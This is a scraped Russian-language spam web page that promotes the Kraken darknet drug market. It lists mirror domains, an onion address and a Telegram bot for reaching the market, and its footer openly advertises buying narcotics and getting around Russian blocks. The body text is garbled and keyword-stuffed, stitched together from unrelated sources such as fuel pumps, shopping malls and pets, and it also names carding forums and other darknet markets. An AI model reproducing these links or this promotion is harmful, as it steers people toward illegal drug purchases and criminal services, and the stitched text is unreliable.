WX4/8ACsmuWwu7MA3EIOF/vr6fWiigDzO/t5beRoZo2RlOCrDBFep/C+wNh4KgYrhpmaQ8ep4/TFFFAGxIctXE+J9C07XtfvrDUYt8bxRNwcEEA80UUAT2mn2umWq2djAscaDCqorJ8XD/AEW1b0vo/wCtFFAGi3POa0PDL4llX1AoooAm8NPnSApA4kcf+PGotY0qOWJpUXkDpRRQBw1+pXxtan/pykH/AI8K1WxzRRQBHe4bSL2F+VktmVh+FRW1s1raxwHtGMUUUAONYemceMdT94YT/wCO0UUAbB5rF8dZXQCynBFxEf8Ax8UUUAdJYXHmwI3cKM1aWbC8GiigD//Z">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">KRA43 – официальный сайт CC магазина.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">

        <a style="padding-left: 15px; padding-right: 15px;" href="https://kra40.world/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra43.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra43.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra43.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra43.at</a>


   
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Https kraken at</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/23120054861_kraken-prjamaja-ssylka-kra-mp.jpg" alt="Https kraken at"  /></div>
					<p>
										Но для начала мы расскажем как зайти в Kraken и <a href="https://graviryu.ru/kraken-narkotorgovec.html" title="Кракен наркоторговец">кракен</a> не попасть на мошенников. После ввода капчи, обновится список мостов и TOR снова заработает. Onion - Neboard имиджборд без капчи, вместо которой используется PoW. Onion - TorGuerrillaMail одноразовая почта, зеркало сайта m 344c6kbnjnljjzlz. Также для доступа к сайтам даркнета можно использовать браузер Brave с интегрированной в него функцией поддержки прокси-серверов Tor. Загрузить Tor Браузер для iOS Заключение Скачать браузер тор на Айфон, а точнее программы, использующей луковичную технологию, не трудно их можно найти в AppStore и установить в течении нескольких минут. В нее входят: топливный бак с установленным погружным бензонасосом, топливный фильтр, топливопроводы (подающая и сливная магистрали рампа форсунок и регулятор давления. Кроме того на сайте kramp cc onion есть свой обменник, что очень удобно и часто выручает. Загрязнение РДТ Еще одна неисправность регулятора его загрязнение и понижение пропускной onion способности. Они не смогут скрываться в даркнете или на форумах, они не смогут скрываться в России или где-то в других странах сказано в заявлении Минфина. По образу и подобию этой площадки созданы остальные. Мнения реальных людей. Он в числе прочего запрещает гражданам и резидентам России владеть криптовалютными кошельками, создавать учетные записи или хранить цифровые активы на территории еврозоны независимо от суммы депозита. Сколько длится <a href="https://graviryu.ru/cherez-kakoj-brauzer-zahodit-na-kraken.html" title="Через какой браузер заходить на кракен">кракен</a> или как долго проходит верификация на Kraken? Обновление товаров каждую неделю. Onion MultiVPN платный vpn-сервис, по их заявлению не ведущий логов. Преимущества Кракена Товары Ассортимент товаров поражает здесь можно купить абсолютно любые вещества, информацию и услуги, документы и цифровые товары. Следует отметить, что использование Tor-браузера не является гарантией анонимности производимых вами действий. Но самое главное преимущество, которым обладает кракен на сегодняшний день это уникальная система распределения и хранения файлов. Мы перепробовали практически все из представленных вариантов. Так же как и она, соединение состоит из слоёв цепочки прокси. Причина в том, что поскольку вся продукция на темном рынке под запретом у правоохранительных органов, то вход на платформу постоянно блокируется. Процесс работы сети Tor: После запуска программа формирует сеть из трех случайных нод, по которым идет трафик. Но зачем экспериментировать со своей безопасностью, если можно воспользоваться проверенной и надежной программой?
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Https kraken at - Кракен сайт сегодня</h2>
					<p>
										Так как на просторах интернета встречается большое количество мошенников, которые могут вам подсунуть ссылку, перейдя на которую вы можете потерять анонимность, либо личные данные, либо ещё хуже того ваши финансы, на личных счетах. Осуществить проект ikea планирует на территории бывшего завода «Серп и Молот». Ramp onion адрес ramppchela, ramp union torrent, рамп сайт старая версия, http ramp onion forum 67, рамп в телеграмме, сайт рамп магазины, http ramp onion market 3886, ramp. Похожие каналы. Но речь то идёт о так называемом светлом интернете, которым пользуются почти все, но мало кому известно такое понятие как тёмный интернет. Этот торговый центр стал шестым по счету крупным торговым центром Ростова-на-Дону. В 2015 финансовом году (с 1 сентября 2014 года по года) торговые центры мега в России посетили 275 миллионов человек. Наша матанга http matangapatoo7b4vduaj7pd5rcbzfdk6slrlu6borvxawulquqmdswyd onion market 6688, matanga union ссылка тор matanga2planet com, matanga matanga2original. Тем не менее, для iOS существует великолепное приложение Tor. Доступ к darknet market с телефона или ПК давно уже не новость. крупнейший даркнет-магазин, который специализировался на сделках с валютой. Hydra неоспоримый лидер рынка, уверенно занимающий верхнюю позицию в Рунете. Но чтоб не наткнуться на такие сайты сохраните активную ссылку на зеркало Гидры и обновляйте ее с периодичностью. Как подростки в России употребляют доступный и дешевый эйфоретик. Войти. 2019 объявлено о строительстве первого ТЦ в Москве в пределах мкад. Как подчеркивает Ваничкин, МВД на постоянной основе реализует &quot;комплекс мер, направленный на выявление и пресечение деятельности участников преступных группировок, занимающихся распространением синтетических наркотиков, сильнодействующих веществ, прекурсоров и кокаина бесконтактным способом при помощи сети интернет&quot;. В сети существует два ресурса схожих по своей тематике с Гидрой, которые на данный момент заменили. Заходи по и приобретай свои любимые товары по самым низким ценам во всем даркнете! На нашем представлена различная информация о, собранная из открытых источников, которая может быть полезна при анализе и исследовании. Данные о Руководителях. В интернет-аптеке Доставка со склада в Москве от 1-го дня Отпускается по в торговом зале аптеки. Можно узнать много чего интересного и полезного. Владелец сайта предпочёл скрыть описание страницы. Вся информация о контрагенте (Москва, ИНН ) для соблюдения должной. Крымская) ЖК «Золотые. Всегда свежая на ОМГ! Сайт разрабатывался программистами более года и работает с 2015 года по сегодняшний день, без единой удачной попытки взлома, кражи личной информации либо бюджета пользователей. У кого нет tor, в канале. Вы можете помочь, обновив информацию в статье. Первый способ заключается в том, что командой ОМГ ОМГ был разработан специальный шлюз, иными словами зеркало, которое можно использовать для захода на площадку ОМГ, применив для этого любое устройство и любой интернет браузер на нём. Hydra больше нет! Всё про работу кладменом, закладчиком рассказываю как я работала два дня и уволилась. Что ж, есть несколько способов для того чтобы попасть на самый популярный тёмный рынок на территории стран СНГ. Антон Бабкин (Омежка) - подросток из Москвы, чье старое фото стало олицетворением так. Здравствуйте дорогие читатели и владельцы кошек! Как работает matanga, мошенников список матанга, левые ссылки на матангу, matanga bruteforce, matanga brute, matanga брутфорс, matanga брут, ссылка матангатор. Не открывается сайт, не грузится,. Привет, танкисты! Ее серверы. Здесь представлены и зеркала, после блокировки оригинального. Обзор платных и бесплатных популярных систем и сервисов для ретаргетинга и RTB: создание, управление и аналитика рекламных кампаний в интернете.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/26185631951_ssylka-na-kraken-cherez-tor-in-krmp-cc.jpg" alt="Https kraken at"  /></div>
					<p>
										Onion - The HUB  старый и авторитетный форум на английском языке, обсуждение безопасности и зарубежных топовых торговых площадок *-направленности. Zcashph5mxqjjby2.onion - Zcash  сайтик криптовалютки, как bitcoin, но со своими причудами. Адрес ОМГ ОМГ ОМГ это интернет площадка всевозможных товаров, на строго определенную тематику. Связь доступна только внутри сервера RuTor. Из-за этого в 2019 году на платформе было зарегистрировано.5 миллиона новых аккаунтов. Плагины для браузеров Самым удобным и эффективным средством в этой области оказался плагин для Mozilla и Chrome под названием friGate. Вот и пришло время приступить к самому интересному поговорить о том, как же совершить покупку на сайте Меге. Вас приветствует обновленная и перспективная площадка всея русского. В этом видео мы рассмотрим основной на сегодняшний день маркетплейс- Mega Darknet Market). Федеральное ведомство уголовной полиции Германии сообщило о ликвидации «Гидры» и конфискации биткоинов на сумму, примерно эквивалентную 23 миллионам евро. Как мы знаем &quot;рынок не терпит пустоты&quot; и в теневом интернет пространстве стали набирать популярность два других аналогичных сайта, которые уже существовали до закрытия Hydra. Сохраните где-нибудь у себя в заметках данную ссылку, чтобы иметь быстрый доступ к ней и не потерять. Мы не успеваем пополнять и сортировать таблицу сайта, и поэтому мы взяли каталог с одного из ресурсов и кинули их в Excel для дальнейшей сортировки. Внутри ничего нет. Сайт Гидра через тор! Сеть для начинающих. Клёво2 Плохо Рейтинг.60 5 Голоса (ов) Рейтинг:  5 / 5 Пожалуйста, оценитеОценка 1Оценка 2Оценка 3Оценка 4Оценка. Главное зеркало. Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора Ссылка удалена по притензии роскомнадзора psyco42coib33wfl. Однако уже через несколько часов стало понятно, что «Гидра» недоступна не из-за простых неполадок. Пополнение баланса происходит так же как и на прежнем сайте, посредством покупки биткоинов и переводом их на свой кошелек в личном кабинете. Что можно купить на Гидре Если кратко всевозможные запрещенные товары. Onion - OstrichHunters  Анонимный Bug Bounty, публикация дырявых сайтов с описанием ценности, заказать тестирование своего сайта. Matanga уверенно занял свою нишу и не скоро покинет насиженное место. После закрытия площадки большая часть пользователей переключилась на появившегося в 2015 году конкурента ramp  интернет-площадку Hydra. Здесь можно ознакомиться с подробной информацией, политикой конфиденциальности. Сам же сайт включает в себя множество функций которые помогают купить или продать вес буквально автоматизированно, и без лишних третьих лиц. То есть после оплаты товара средства уходят сразу же на отстой в банкинг сайта. Onion - Схоронил! . Можно добавлять свои или чужие onion-сайты, полностью анонимное обсуждение, без регистрации, javascript не нужен. Russian Anonymous Marketplace один из крупнейших русскоязычных теневых форумов и торговая площадка. Если вы используете импланты MegaGen AnyOne, покупайте изделия, совместимые с МегаГен. &quot;ДП&quot; решил. Если вы всё- таки захотите воспользоваться вторым способом, то ваш интернет- трафик будет передаваться медленнее. Если вы знаете точный адрес «лукового» сайта, то с помощью этого же сервиса (или любого аналогичного) можете быстро получить к нему свободный доступ. Отзывов не нашел, кто-нибудь работал с ними или знает проверенные подобные магазы? Этот сайт содержит 2 исходящих ссылок. Гидра гидра ссылка hydra ссылка com гидры гидра сайт гидра зеркало зеркала гидры гидра ссылки hydra2support через гидру зеркало гидры гидра. W3C html проверка сайта Этот валидатор предназначен для проверки html и xhtml кода сайта разработчиками на соответствие стандартам World Wide Web консорциума (W3C). Piterdetka 2 дня назад Была проблемка на омг, но решили быстро, курик немного ошибся локацией, дали бонус, сижу. Crdclub4wraumez4.onion - Club2crd  старый кардерский форум, известный ранее как Crdclub. Редакция: внимание! Способ актуален для всех популярных браузеров на основе Chromium (Google, Yandex.д. Его нужно ввести правильно, в большинстве случаев требуется более одной попытки. Onion - RetroShare  свеженькие сборки ретрошары внутри тора strngbxhwyuu37a3.onion - SecureDrop  отправка файлов и записочек журналистам The New Yorker, ну мало ли yz7lpwfhhzcdyc5y.onion - Tor Project Onion  спи. После осуществления регистрации для большей анонимности сайт работает на оплате двумя способами - это киви и криптовалюта.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://graviryu.ru/" class="btn-manual">Главная</a> / 
					<a href="https://graviryu.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://graviryu.ru/ssylka-kraken-zerkalo-tor.html" class="btn">Ссылка кракен зеркало тор </a></p>
				
					<p><a href="https://graviryu.ru/kraken-https-chto-eto.html" class="btn">Kraken https что это </a></p>
				
					<p><a href="https://graviryu.ru/kraken-zerkalo-store.html" class="btn">Кракен зеркало store </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="кракен даркнет рынок - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra--36-----cc.ru/" style="" class="btn footer-btn">KRA42.CC</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>
